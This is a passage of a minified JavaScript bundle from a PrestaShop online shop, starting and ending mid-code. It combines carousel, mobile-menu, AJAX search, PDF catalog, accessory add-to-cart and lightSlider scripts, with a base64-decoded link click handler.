return itemsNum},prepareCarouselParams:function($container,settings,itemsNum,slideWidth){var loop=$container.find('.c_col').length<=itemsNum?0:settings.l;return{pager:settings.p==1?!0:!1,controls:settings.n==1?!0:!1,auto:settings.a==1?!0:!1,autoHover:settings.ah==1?!0:!1,moveSlides:parseInt(settings.m),speed:parseInt(settings.s),maxSlides:itemsNum,minSlides:itemsNum,slideWidth:slideWidth,responsive:!1,swipeThreshold:50,useCSS:!0,oneToOneTouch:!1,infiniteLoop:loop==1?!0:!1,onSliderLoad:function(){$container.attr('class',$container.data('initial-classes')+' items-num-'+itemsNum).closest('.bx-wrapper').css({'max-width':'100%'}).find('.bx-viewport').css({'height':''});if(settings.normalize_h==1){ec.normalizeHeights($container)}
var arrowsShown=settings.n&&$container.find('.c_col').length>itemsNum;$container.closest('.in_tabs').toggleClass('arrows-shown',arrowsShown);ec.compactTabs($container.closest('.in_tabs'))},onSlideAfter:function($slideElement){$slideElement.addClass('current').siblings('.current').removeClass('current')}}},reRenderOnWindowResize:function(){$(window).on('resize',function(){clearTimeout(ec.resizeTimer);ec.resizeTimer=setTimeout(function(){$('.c_container.rendered').removeClass('rendered');$('.in_tabs.compact').removeClass('compact');for(var id in ec.carousels){if(ec.carousels[id].is(':visible')){ec.renderCarousel(id)}}},200)});if(!is_17){$('.column').on('click','h3.carousel_title.active',function(){ec.renderCarousel($(this).parent().attr('id'))})}},compactTabs:function($tabsContainer){if($tabsContainer.hasClass('compact_on')&&!$tabsContainer.hasClass('compact')){var $tabList=$tabsContainer.find('ul.ec-tabs'),$lastLi=$tabList.find('li.carousel_title').last(),$firstLi=$tabList.find('li.carousel_title').first();if($lastLi.prev().hasClass('carousel_title')&&$lastLi.offset().top!=$firstLi.offset().top){$tabList.closest('.in_tabs').addClass('compact')}}},normalizeHeights:function($container){if($container.hasClass('scroll-x')&&typeof window.ec_loaded=='undefined'){$(window).on('load',function(){window.ec_loaded=1;ec.normalizeHeights($container)});return}
var hMax={'title':0,'reference':0,'category':0,'manufacturer':0,'description-short':0,'availability':0};$.each(hMax,function(el,max){$container.find('.product-'+el).each(function(){var h=$(this).outerHeight();max=h>max?h:max});$container.find('.product-'+el).css('min-height',max+'px')})},utf8_decode:function(utfstr){var res='';for(var i=0;i<utfstr.length;){var c=utfstr.charCodeAt(i);if(c<128){res+=String.fromCharCode(c);i++}else if((c>191)&&(c<224)){var c1=utfstr.charCodeAt(i+1);res+=String.fromCharCode(((c&31)<<6)|(c1&63));i+=2}else{var c1=utfstr.charCodeAt(i+1);var c2=utfstr.charCodeAt(i+2);res+=String.fromCharCode(((c&15)<<12)|((c1&63)<<6)|(c2&63));i+=3}}
return res},};$(document).ready(function(){ec.activateTabs();ec.prepareVisibleCarousels();ec.loadDynamicCarousels();ec.reRenderOnWindowResize()});/**
 * 2007-2020 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author    PrestaShop SA <contact@prestashop.com>
 *  @copyright 2007-2020 PrestaShop SA
 *  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 *  International Registered Trademark & Property of PrestaShop SA
 *
 * Don't forget to prefix your containers with your own identifier
 * to avoid any conflicts with others containers.
 */
$(document).on("click",".datatext",function(e){var target=$(this).attr("datatarget");if(target=='blank'){window.open(b64_to_utf8($(this).attr("datatext")),'_blank')}else{window.location.href=b64_to_utf8($(this).attr("datatext"))}});function b64_to_utf8(str){return decodeURIComponent(escape(window.atob(str)))};/**
 * 2007-2021 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    DevBlinders <soporte@devblinders.com>
 * @copyright Copyright (c) DevBlinders
 * @license   Commercial license
 */
$(document).ready(function(){$(".core-menu .menu-parent").click(function(){var open=$(this).data('open');if(open==0){$(this).children('ul').slideDown('fast');$(this).data('open',1)}else{$('ul',this).slideUp('fast');$(this).data('open',0)}});$(".core-menu li.dropdown-item").hover(function(){$(this).children('ul').slideDown('fast');$(this).children('ul').find('.dropdown3').css('display','block')},function(){$('ul',this).slideUp('fast')});$(".hamburger-menu").click(function(){$(".burger-1, .burger-2, .burger-3").toggleClass("open");$(".core-menu").slideToggle("fast")})});$(document).ready(function(){$('#header .header-nav #menu-icon').replaceWith('<span class="open_dbmenu" data-toggle="modal" data-target="#dbmenu_burger">\n'+'                <i class="material-icons">menu</i>'+'            </span>');var left,width,newLeft;$('.dbmobile-menu').children('ul').addClass('top-menu');$('.has_child_menu').append('<button class="arrow principal"><i class="material-icons">chevron_right</i></button>');$('#mobile__menu').on('click',function(){$(this).toggleClass('open');$('.dbmenu-complete').css('height',$(window).height());$('.dbmobile').css({'min-height':'1500px','width':'100%'});display=$('.dbmobile-menu').css("display");if(display==='none'){$('body').css('overflow','hidden');$('.dbmobile-controls').show();$('.dbmobile-menu').css("display","block");$('.dbmobile__info').css("display","block");$('.dbmobile__title').css("display","none");$('.menu-toggle i').css("background","transparent");$('.dbmobile-controls').addClass("right");$('.dbmobile').addClass("open")}else{$('body').css('overflow','');$('.dbmobile-controls').hide();$('.dbmobile-menu').css("display","none");$('.dbmobile__info').css("display","none");$('.dbmobile__title').css("display","block");$('.menu-toggle i').css("background","#999");$('.current-menu').removeClass('current-menu');$('.top-menu').css("left","0");$('.back-button').css("display","none");$('.dbmobile-controls').removeClass("right");$('.dbmobile').removeClass("open");$('.dbmobile').css({'min-height':'','width':''})}});$('.menu-toggle').on('click',function(){$(this).toggleClass('open');$('.dbmenu-complete').css('height',$(window).height());$('.dbmobile').css({'min-height':'1500px','width':'100%'});display=$('.dbmobile-menu').css("display");if(display==='none'){$('body').css('overflow','hidden');$('.dbmobile-controls').show();$('.dbmobile-menu').css("display","block");$('.dbmobile__info').css("display","block");$('.dbmobile__title').css("display","none");$('.menu-toggle i').css("background","transparent");$('.dbmobile-controls').addClass("right");$('.dbmobile').addClass("open")}else{$('body').css('overflow','');$('.dbmobile-controls').hide();$('.dbmobile-menu').css("display","none");$('.dbmobile__info').css("display","none");$('.dbmobile__title').css("display","block");$('.menu-toggle i').css("background","#999");$('.current-menu').removeClass('current-menu');$('.top-menu').css("left","0");$('.back-button').css("display","none");$('.dbmobile-controls').removeClass("right");$('.dbmobile').removeClass("open");$('.dbmobile').css({'min-height':'','width':''})}});$('.arrow').on('click',function(){$('.current-menu').removeClass('current-menu');$(this).siblings('ul').css("display","block").addClass('current-menu');$(this).siblings('ul').attr('id','current-menu');left=parseFloat($('.dbmobile div > ul').css("left"));width=Math.round($('.dbmobile div > ul').width());newLeft=left-width;$('.top-menu').css("left",newLeft);if($('.back-button').css("display")==="none"){$('.back-button').css("display","inline-block")}
setTimeout(function(){$('#dbmobile-menu').find('ul').each(function(){activoo=$(this).attr('style');if(activoo=='left: 0px;'){alto=$(this).height()}else if(activoo=='display: block;'){alto=$(this).height()}});$('.dbmobile-menu').css("height",alto)},500)});$('.back-button').on('click',function(){if($('.current-menu').parent().parent().hasClass('top-menu')){$('.back-button').css("display","none")}
var element=document.getElementById('dbmobile-menu');element.style.removeProperty("min-height");document.getElementById('current-menu').setAttribute('id','atras');left=parseFloat($('.dbmobile div > ul').css("left"));width=Math.round($('.dbmobile div > ul').width());newLeft=left+width;$('.current-menu').css("display","none");$('.current-menu').parent().parent().addClass('current-menu');$('.current-menu .current-menu').removeClass('current-menu');$('.top-menu').css("left",newLeft);$('#dbmobile-menu').find('ul').each(function(){activoo=$(this).attr('style');if(activoo=='left: 0px;'){alto=$(this).height()}else if(activoo=='display: block;'){alto=$(this).height()}});$('.dbmobile-menu').css("height",alto)});$('.open_subitems').on("click",function(){var subitem=$(this).attr('data-subitem');$('.'+subitem).css("transform","initial");$('.dbmenu_primary').css('display','none')});$('.dbmenu_back').on("click",function(){var subitem=$(this).attr('data-subitem');$('.'+subitem).css("transform","translateX(-100vw)");$(this).parent('.subitems').parent('.modal-body').children('.dbmenu_primary').css('display','block')})});/**
* 2007-2021 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2021 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/
$(document).ready(function(){$(".dbsearchbar-input").on("keyup",function(e){var $searchWidget=$('#search_widget');var $searchBox=$searchWidget.find('input[type=text]');var searchURL=$searchWidget.attr('data-search-controller-url');var query=$(this).val();if(query.length>=3){$.ajax({data:{s:query,resultsPerPage:10},type:"POST",dataType:"json",url:searchURL,}).done(function(data,textStatus,jqXHR){if(parseInt(data.pagination.total_items)>=parseInt(data.pagination.items_shown_to)){var link_search='<a href="'+data.current_url+'?controller=search&s='+query+'">Ver todos</a>';var btn_search='<a class="btn btn-primary" href="'+data.current_url+'?controller=search&s='+query+'">Ver todos</a>';$('#content_search').addClass('open');$('#search_widget.search-widget form').addClass('open_mobile');$('#content_search .header_searchbar .searchbar_items .items_show').html(data.pagination.items_shown_to);$('#content_search .header_searchbar .searchbar_items .total_items').html(data.pagination.total_items);$('#content_search .header_searchbar .searchbar_items .link_allresult').html(link_search);$('#content_search .allresult_searchbar').html(btn_search);$('#content_search .result_searchbar').html(data.rendered_products)}else{$('#content_search').removeClass('open');$('#search_widget.search-widget form').removeClass('open_mobile')}}).fail(function(jqXHR,textStatus,errorThrown){$('#content_search').removeClass('open');$('#search_widget.search-widget form').removeClass('open_mobile')})}});$("#content_search .header_searchbar .close").click(function(e){$("#search_widget .dbsearchbar-input").val("");$('#content_search').removeClass('open');$('#search_widget.search-widget form').removeClass('open_mobile')})});/**
 * NOTICE OF LICENSE
 *
 * This file is licenced under the Software License Agreement.
 * With the purchase or the installation of the software in your application
 * you accept the licence agreement.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Vladimir Turek
 *  @copyright 2010-2019 PrestaAddons
 *  @license   LICENSE_EN.txt
 */
$(document).ready(function(){$(document).on("click",".m4pdflink",function(){var slide="card_slide";var iframe="card_iframe";if($("#"+slide).length!=0){$("#"+slide).remove()}
if($("#"+slide).length==0||$("#"+slide).css("display")=="none"){var html='<div id="'+slide+'" class="m4pdf" style="display: none;">&nbsp;</div>';if($(this).parent("li").length>0){$(this).parent("li").after(html)}else{$(this).find(".link-item").append(html)}
$("#"+slide).removeClass("ok").removeClass("error").addClass("loading");$("#"+slide).slideDown(600);$.ajax({type:"POST",url:m4_pdf_controller,dataType:"json",data:$("#pdfcard").serializeArray(),success:function(data){if(data.error===!0){$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").text(data.msg)}else{$("#"+slide).removeClass("loading").removeClass("error").addClass("ok").text($("#jsConfirm").val());$("#"+iframe).remove();var frm=document.createElement("iframe");jQuery(frm).attr("id",iframe).attr("src","").css("width","0px").css("height","0px").css("border","0px");$("#"+slide).after(frm);$("#"+iframe).attr("src",m4_pdf_controller+"&f="+data.msg+"&m4token="+data.m4token);$("#"+iframe).unbind().hide("slow");setTimeout(function(){$("#"+slide).slideUp(600,function(){$("#"+slide).css("display","none")})},2000)}},error:function(XMLHttpRequest,textStatus,errorThrown){var errorMsg=$("#jsError").val();$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").html(errorMsg)}})}
return!1});$(document).on("click","#m4productlink",function(){var slide="card_slide";var iframe="card_iframe";var form;if($(this).parents("form").length>0){form=$(this).parents("form")[0]}else if($("#pdfcatalog").length==0){$("#m4product_placeholder").wrap('<form id="pdfcatalog" name="pdfcatalog" method="post" action="'+m4_pdf_controller+'"></form>');form=$("#pdfcatalog")}else{form=$("#pdfcatalog")}
if($("#"+slide).length!=0){$("#"+slide).remove()}
if($("#"+slide).length==0||$("#"+slide).css("display")=="none"){var html='<div id="'+slide+'" class="m4pdf" style="display: none;">&nbsp;</div>';$(this).parent("li").after(html);$("#"+slide).removeClass("ok").removeClass("error").addClass("loading");$("#"+slide).slideDown(600);$.ajax({type:"POST",url:m4_pdf_controller,dataType:"json",data:$(form).serializeArray(),success:function(data){if(data.error===!0){$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").text(data.msg)}else{$("#"+slide).removeClass("loading").removeClass("error").addClass("ok").text($("#jsConfirm").val());$("#"+iframe).remove();var frm=document.createElement("iframe");jQuery(frm).attr("id",iframe).attr("src","").css("width","0px").css("height","0px").css("border","0px");$("#"+slide).after(frm);$("#"+iframe).attr("src",m4_pdf_controller+"&f="+data.msg+"&m4token="+data.m4token);$("#"+iframe).unbind().hide("slow");setTimeout(function(){$("#"+slide).slideUp(600,function(){$("#"+slide).css("display","none")})},2000)}},error:function(XMLHttpRequest,textStatus,errorThrown){var errorMsg=$("#jsError").val();$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").html(errorMsg)}})}
return!1});$(document).on("click","#m4categorylink",function(){var slide="card_slide";var iframe="card_iframe";if($("#"+slide).length!=0){$("#"+slide).remove()}
if($("#"+slide).length==0||$("#"+slide).css("display")=="none"){var html='<div id="'+slide+'" class="m4pdf" style="display: none;">&nbsp;</div>';$(this).parent("li").after(html);$("#"+slide).removeClass("ok").removeClass("error").addClass("loading");$("#"+slide).slideDown(600);$.ajax({type:"POST",url:m4_pdf_controller,dataType:"json",data:$("#pdfcatalog").serializeArray(),success:function(data){if(data.error===!0){$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").text(data.msg)}else{$("#"+slide).removeClass("loading").removeClass("error").addClass("ok").text($("#jsConfirm").val());$("#"+iframe).remove();var frm=document.createElement("iframe");jQuery(frm).attr("id",iframe).attr("src","").css("width","0px").css("height","0px").css("border","0px");$("#"+slide).after(frm);$("#"+iframe).attr("src",m4_pdf_controller+"&f="+data.msg+"&m4token="+data.m4token);$("#"+iframe).unbind().hide("slow");setTimeout(function(){$("#"+slide).slideUp(600,function(){$("#"+slide).css("display","none")})},2000)}},error:function(XMLHttpRequest,textStatus,errorThrown){var errorMsg=$("#jsError").val();$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").html(errorMsg)}})}
return!1});$(document).on("click","#m4cataloglink",function(){var slide="card_slide";var iframe="card_iframe";if($("#"+slide).length!=0){$("#"+slide).remove()}
if($("#"+slide).length==0||$("#"+slide).css("display")=="none"){var html='<div id="'+slide+'" class="m4pdf" style="display: none;">&nbsp;</div>';$(this).parent("div").after(html);$("#"+slide).removeClass("ok").removeClass("error").addClass("loading");$("#"+slide).slideDown(600);$.ajax({type:"POST",url:m4_pdf_controller,dataType:"json",data:$("#pdfcatalog").serializeArray(),success:function(data){if(data.error===!0){$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").text(data.msg)}else{$("#"+slide).removeClass("loading").removeClass("error").addClass("ok").text($("#jsConfirm").val());$("#"+iframe).remove();var frm=document.createElement("iframe");jQuery(frm).attr("id",iframe).attr("src","").css("width","0px").css("height","0px").css("border","0px");$("#"+slide).after(frm);$("#"+iframe).attr("src",m4_pdf_controller+"&f="+data.msg+"&m4token="+data.m4token);$("#"+iframe).unbind().hide("slow");setTimeout(function(){$("#"+slide).slideUp(600,function(){$("#"+slide).css("display","none")})},2000)}},error:function(XMLHttpRequest,textStatus,errorThrown){var errorMsg=$("#jsError").val();$("#"+slide).removeClass("loading").removeClass("ok").addClass("error").html(errorMsg)}})}
return!1})});/*
* PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
*
* @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
* @copyright 2010-9999 VEKIA
* @license   This program is not free software and you can't resell and redistribute it
*
* CONTACT WITH DEVELOPER http://mypresta.eu
* support@mypresta.eu
*/
$(document).ready(function(e){function ppb_accessories_init(){$('.ajax_block_product td.clickable').click(function(){$(this).parent().find('.accessories_checkbox').click()});$(".product-add-to-cart button.add-to-cart").click(function(){$("input.accessories_checkbox").each(function(index,element){if(this.checked){$.ajax({type:'POST',headers:{"cache-control":"no-cache"},url:prestashop.urls.base_url+'?rand='+new Date().getTime(),async:!1,cache:!1,dataType:"json",data:'controller=cart&add=1&ajax=true&qty=1&id_product='+this.value+'&token='+prestashop.static_token})}})})}
ppb_accessories_init();prestashop.on('updatedProduct',function(){ppb_accessories_init()})});(function($,undefined){'use strict';var defaults={item:3,autoWidth:!1,slideMove:1,slideMargin:10,addClass:'',mode:'slide',useCSS:!0,cssEasing:'ease',easing:'linear',speed:400,auto:!1,pauseOnHover:!1,loop:!1,slideEndAnimation:!0,pause:2000,keyPress:!1,controls:!0,prevHtml:'',nextHtml:'',rtl:!1,adaptiveHeight:!1,vertical:!1,verticalHeight:500,vThumbWidth:100,thumbItem:10,pager:!0,gallery:!1,galleryMargin:5,thumbMargin:5,currentPagerPosition:'middle',enableTouch:!0,enableDrag:!0,freeMove:!0,swipeThreshold:40,responsive:[],onBeforeStart:function($el){},onSliderLoad:function($el){},onBeforeSlide:function($el,scene){},onAfterSlide:function($el,scene){},onBeforeNextSlide:function($el,scene){},onBeforePrevSlide:function($el,scene){}};$.fn.lightSlider=function(options){if(this.length===0){return this}
if(this.length>1){this.each(function(){$(this).lightSlider(options)});return this}
var plugin={},settings=$.extend(!0,{},defaults,options),settingsTemp={},$el=this;plugin.$el=this;if(settings.mode==='fade'){settings.vertical=!1}
var $children=$el.children(),windowW=$(window).width(),breakpoint=null,resposiveObj=null,length=0,w=0,on=!1,elSize=0,$slide='',scene=0,property=(settings.vertical===!0)?'height':'width',gutter=(settings.vertical===!0)?'margin-bottom':'margin-right',slideValue=0,pagerWidth=0,slideWidth=0,thumbWidth=0,interval=null,isTouch=('ontouchstart' in document.documentElement);var refresh={};refresh.chbreakpoint=function(){windowW=$(window).width();if(settings.responsive.length){var item;if(settings.autoWidth===!1){item=settings.item}
if(windowW<settings.responsive[0].breakpoint){for(var i=0;i<settings.responsive.length;i++){if(windowW<settings.responsive[i].breakpoint){breakpoint=settings.responsive[i].breakpoint;resposiveObj=settings.responsive[i]}}}
if(typeof resposiveObj!=='undefined'&&resposiveObj!==null){for(var j in resposiveObj.settings){if(resposiveObj.settings.hasOwnProperty(j)){if(typeof settingsTemp[j]==='undefined'||settingsTemp[j]===null){settingsTemp[j]=settings[j]}
settings[j]=resposiveObj.settings[j]}}}
if(!$.isEmptyObject(settingsTemp)&&windowW>settings.responsive[0].breakpoint){for(var k in settingsTemp){if(settingsTemp.hasOwnProperty(k)){settings[k]=settingsTemp[k]}}}
if(settings.autoWidth===!1){if(slideValue>0&&slideWidth>0){if(item!==settings.item){scene=Math.round(slideValue/((slideWidth+settings.slideMargin)*settings.slideMove))}}}}};refresh.calSW=function(){if(settings.autoWidth===!1){slideWidth=(elSize-((settings.item*(settings.slideMargin))-settings.slideMargin))/settings.item}};refresh.calWidth=function(cln){var ln=cln===!0?$slide.find('.lslide').length:$children.length;if(settings.autoWidth===!1){w=ln*(slideWidth+settings.slideMargin)}else{w=0;for(var i=0;i<ln;i++){w+=(parseInt($children.eq(i).width())+settings.slideMargin)}}
return w};plugin={doCss:function(){var support=function(){var transition=['transition','MozTransition','WebkitTransition','OTransition','msTransition','KhtmlTransition'];var root=document.documentElement;for(var i=0;i<transition.length;i++){if(transition[i]in root.style){return!0}}};if(settings.useCSS&&support()){return!0}
return!1},keyPress:function(){if(settings.keyPress){$(document).on('keyup.lightslider',function(e){if(!$(':focus').is('input, textarea')){if(e.preventDefault){e.preventDefault()}else{e.returnValue=!1}
if(e.keyCode===37){$el.goToPrevSlide()}else if(e.keyCode===39){$el.goToNextSlide()}}})}},controls:function(){if(settings.controls){$el.after('<div class="lSAction"><a class="lSPrev">'+settings.prevHtml+'</a><a class="lSNext">'+settings.nextHtml+'</a></div>');if(!settings.autoWidth){if(length<=settings.item){$slide.find('.lSAction').hide()}}else{if(refresh.calWidth(!1)<elSize){$slide.find('.lSAction').hide()}}
$slide.find('.lSAction a').on('click',function(e){if(e.preventDefault){e.preventDefault()}else{e.returnValue=!1}
if($(this).attr('class')==='lSPrev'){$el.goToPrevSlide()}else{$el.goToNextSlide()}
return!1})}},initialStyle:function(){var $this=this;if(settings.mode==='fade'){settings.autoWidth=!1;settings.slideEndAnimation=!1}
if(settings.auto){settings.slideEndAnimation=!1}
if(settings.autoWidth){settings.slideMove=1;settings.item=1}
if(settings.loop){settings.slideMove=1;settings.freeMove=!1}
settings.onBeforeStart.call(this,$el);refresh.chbreakpoint();$el.addClass('lightSlider').wrap('<div class="lSSlideOuter '+settings.addClass+'"><div class="lSSlideWrapper"></div></div>');$slide=$el.parent('.lSSlideWrapper');if(settings.rtl===!0){$slide.parent().addClass('lSrtl')}
if(settings.vertical){$slide.parent().addClass('vertical');elSize=settings.verticalHeight;$slide.css('height',elSize+'px')}else{elSize=$el.outerWidth()}
$children.addClass('lslide');if(settings.loop===!0&&settings.mode==='slide'){refresh.calSW();refresh.clone=function(){if(refresh.calWidth(!0)>elSize){var tWr=0,tI=0;for(var k=0;k<$children.length;k++){tWr+=(parseInt($el.find('.lslide').eq(k).width())+settings.slideMargin);tI++;if(tWr>=(elSize+settings.slideMargin)){break}}
var tItem=settings.autoWidth===!0?tI:settings.item;if(tItem<$el.find('.clone.left').length){for(var i=0;i<$el.find('.clone.left').length-tItem;i++){$children.eq(i).remove()}}
if(tItem<$el.find('.clone.right').length){for(var j=$children.length-1;j>($children.length-1-$el.find('.clone.right').length);j--){scene--;$children.eq(j).remove()}}
for(var n=$el.find('.clone.right').length;n<tItem;n++){$el.find('.lslide').eq(n).clone().removeClass('lslide').addClass('clone right').appendTo($el);scene++}
for(var m=$el.find('.lslide').length-$el.find('.clone.left').length;m>($el.find('.lslide').length-tItem);m--){$el.find('.lslide').eq(m-1).clone().removeClass('lslide').addClass('clone left').prependTo($el)}
$children=$el.children()}else{if($children.hasClass('clone')){$el.find('.clone').remove();$this.move($el,0)}}};refresh.clone()}
refresh.sSW=function(){length=$children.length;if(settings.rtl===!0&&settings.vertical===!1){gutter='margin-left'}
if(settings.autoWidth===!1){$children.css(property,slideWidth+'px')}
$children.css(gutter,settings.slideMargin+'px');w=refresh.calWidth(!1);$el.css(property,w+'px');if(settings.loop===!0&&settings.mode==='slide'){if(on===!1){scene=$el.find('.clone.left').length}}};refresh.calL=function(){$children=$el.children();length=$children.length};if(this.doCss()){$slide.addClass('usingCss')}
refresh.calL();if(settings.mode==='slide'){refresh.calSW();refresh.sSW();if(settings.loop===!0){slideValue=$this.slideValue();this.move($el,slideValue)}
if(settings.vertical===!1){this.setHeight($el,!1)}}else{this.setHeight($el,!0);$el.addClass('lSFade');if(!this.doCss()){$children.fadeOut(0);$children.eq(scene).fadeIn(0)}}
if(settings.loop===!0&&settings.mode==='slide'){$children.eq(scene).addClass('active')}else{$children.first().addClass('active')}},pager:function(){var $this=this;refresh.createPager=function(){thumbWidth=(elSize-((settings.thumbItem*(settings.thumbMargin))-settings.thumbMargin))/settings.thumbItem;var $children=$slide.find('.lslide');var length=$slide.find('.lslide').length;var i=0,pagers='',v=0;for(i=0;i<length;i++){if(settings.mode==='slide'){if(!settings.autoWidth){v=i*((slideWidth+settings.slideMargin)*settings.slideMove)}else{v+=((parseInt($children.eq(i).width())+settings.slideMargin)*settings.slideMove)}}
var thumb=$children.eq(i*settings.slideMove).attr('data-thumb');if(settings.gallery===!0){pagers+='<li style="width:100%;'+property+':'+thumbWidth+'px;'+gutter+':'+settings.thumbMargin+'px"><a href="#"><img src="'+thumb+'" /></a></li>'}else{pagers+='<li><a href="#">'+(i+1)+'</a></li>'}
if(settings.mode==='slide'){if((v)>=w-elSize-settings.slideMargin){i=i+1;var minPgr=2;if(settings.autoWidth){pagers+='<li><a href="#">'+(i+1)+'</a></li>';minPgr=1}
if(i<minPgr){pagers=null;$slide.parent().addClass('noPager')}else{$slide.parent().removeClass('noPager')}
break}}}
var $cSouter=$slide.parent();$cSouter.find('.lSPager').html(pagers);if(settings.gallery===!0){if(settings.vertical===!0){$cSouter.find('.lSPager').css('width',settings.vThumbWidth+'px')}
pagerWidth=(i*(settings.thumbMargin+thumbWidth))+0.5;$cSouter.find('.lSPager').css({property:pagerWidth+'px','transition-duration':settings.speed+'ms'});if(settings.vertical===!0){$slide.parent().css('padding-right',(settings.vThumbWidth+settings.galleryMargin)+'px')}
$cSouter.find('.lSPager').css(property,pagerWidth+'px')}
var $pager=$cSouter.find('.lSPager').find('li');$pager.first().addClass('active');$pager.on('click',function(){if(settings.loop===!0&&settings.mode==='slide'){scene=scene+($pager.index(this)-$cSouter.find('.lSPager').find('li.active').index())}else{scene=$pager.index(this)}
$el.mode(!1);if(settings.gallery===!0){$this.slideThumb()}
return!1})};if(settings.pager){var cl='lSpg';if(settings.gallery){cl='lSGallery'}
$slide.after('<ul class="lSPager '+cl+'"></ul>');var gMargin=(settings.vertical)?'margin-left':'margin-top';$slide.parent().find('.lSPager').css(gMargin,settings.galleryMargin+'px');refresh.createPager()}
setTimeout(function(){refresh.init()},0)},setHeight:function(ob,fade){var obj=null,$this=this;if(settings.loop){obj=ob.children('.lslide ').first()}else{obj=ob.children().first()}
var setCss=function(){var tH=obj.outerHeight(),tP=0,tHT=tH;if(fade){tH=0;tP=((tHT)*100)/elSize}
ob.css({'height':tH+'px','padding-bottom':tP+'%'})};setCss();if(obj.find('img').length){if(obj.find('img')[0].complete){setCss();if(!interval){$this.auto()}}else{obj.find('img').load(function(){setTimeout(function(){setCss();if(!interval){$this.auto()}},100)})}}else{if(!interval){$this.auto()}}},active:function(ob,t){if(this.doCss()&&settings.mode==='fade'){$slide.addClass('on')}
var sc=0;if(scene*settings.slideMove<length){ob.removeClass('active');if(!this.doCss()&&settings.mode==='fade'&&t===!1){ob.fadeOut(settings.speed)}
if(t===!0){sc=scene}else{sc=scene*settings.slideMove}
var l,nl;if(t===!0){l=ob.length;nl=l-1;if(sc+1>=l){sc=nl}}
if(settings.loop===!0&&settings.mode==='slide'){if(t===!0){sc=scene-$el.find('.clone.left').length}else{sc=scene*settings.slideMove}
if(t===!0){l=ob.length;nl=l-1;if(sc+1===l){sc=nl}else if(sc+1>l){sc=0}}}
if(!this.doCss()&&settings.mode==='fade'&&t===!1){ob.eq(sc).fadeIn(settings.speed)}
ob.eq(sc).addClass('active')}else{ob.removeClass('active');ob.eq(ob.length-1).addClass('active');if(!this.doCss()&&settings.mode==='fade'&&t===!1){ob.fadeOut(settings.speed);ob.eq(sc).fadeIn(settings.speed)}}},move:function(ob,v){if(settings.rtl===!0){v=-v}
if(this.doCss()){if(settings.vertical===!0){ob.css({'transform':'translate3d(0px, '+(-v)+'px, 0px)','-webkit-transform':'translate3d(0px, '+(-v)+'px, 0px)'})}else{ob.css({'transform':'translate3d('+(-v)+'px, 0px, 0px)','-webkit-transform':'translate3d('+(-v)+'px, 0px, 0px)',})}}else{if(settings.vertical===!0){ob.css('position','relative').animate({top:-v+'px'},settings.speed,settings.easing)}else{ob.css('position','relative').animate({left:-v+'px'},settings.speed,settings.easing)}}
var $thumb=$slide.parent().find('.lSPager').find('li');this.active($thumb,!0)},fade:function(){this.active($children,!1);var $thumb=$slide.parent().find('.lSPager').find('li');this.active($thumb,!0)},slide:function(){var $this=this;refresh.calSlide=function(){if(w>elSize){slideValue=$this.slideValue();$this.active($children,!1);if((slideValue)>w-elSize-settings.slideMargin){slideValue=w-elSize-settings.slideMargin}else if(slideValue<0){slideValue=0}
$this.move($el,slideValue);if(settings.loop===!0&&settings.mode==='slide'){if(scene>=(length-($el.find('.clone.left').length/settings.slideMove))){$this.resetSlide($el.find('.clone.left').length)}
if(scene===0){$this.resetSlide($slide.find('.lslide').length)}}}};refresh.calSlide()},resetSlide:function(s){var $this=this;$slide.find('.lSAction a').addClass('disabled');setTimeout(function(){scene=s;$slide.css('transition-duration','0ms');slideValue=$this.slideValue();$this.active($children,!1);plugin.move($el,slideValue);setTimeout(function(){$slide.css('transition-duration',settings.speed+'ms');$slide.find('.lSAction a').removeClass('disabled')},50)},settings.speed+100)},slideValue:function(){var _sV=0;if(settings.autoWidth===!1){_sV=scene*((slideWidth+settings.slideMargin)*settings.slideMove)}else{_sV=0;for(var i=0;i<scene;i++){_sV+=(parseInt($children.eq(i).width())+settings.slideMargin)}}
return _sV},slideThumb:function(){var position;switch(settings.currentPagerPosition){case 'left':position=0;break;case 'middle':position=(elSize/2)-(thumbWidth/2);break;case 'right':position=elSize-thumbWidth}
